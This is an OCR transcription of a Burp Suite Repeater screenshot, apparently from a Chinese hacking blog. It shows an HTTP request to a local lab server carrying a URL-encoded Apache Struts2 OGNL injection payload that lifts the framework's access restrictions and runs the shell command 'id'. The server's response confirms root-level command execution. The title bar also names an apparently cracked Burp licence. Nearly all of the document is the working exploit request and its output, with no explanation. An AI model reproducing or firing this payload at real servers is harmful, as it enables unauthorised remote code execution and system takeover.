 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET
/struts2-showcase/%24%7B%20(%23dm%3D%40ognl.OgnlContext%
40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B%27strut
s.valueStack%27%5D.context).(%23cr%3D%23ct%5B%27com.ope
nsymphony.xwork2.ActionContext.container%27%5D).(%23ou%
3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.Ogn
lUtil%40class)).(%23ou.getExcludedPackageNames().clear(
)).(%23ou.getExcludedClasses().clear()).(%23ct.setMembe
rAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRunti
me().exec(%27id%27)).(%40org.apache.commons.io.IOUtils%
40toString(%23a.getInputStream()))%7D/actionChain1.acti
on HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie: JSESSIONID=581CC6F56F784A1860FC3B17B869B7DA
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root)
groups=0(root) /register2.action
Content-Length: 0
Date: Fri, 20 Aug 2021 13:49:18 GMT
Connection: close
? < + > Type a search 0 matches
HACK学习呀
Done 178 bytes | 22 millis